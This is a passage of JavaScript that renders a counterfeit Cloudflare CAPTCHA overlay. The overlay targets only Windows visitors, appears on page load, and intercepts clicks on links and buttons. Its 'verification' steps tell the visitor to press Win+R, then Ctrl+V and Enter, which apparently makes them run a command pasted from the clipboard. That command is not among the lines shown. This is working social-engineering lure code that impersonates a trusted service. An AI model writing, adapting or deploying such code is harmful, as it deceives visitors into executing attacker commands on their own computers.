      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
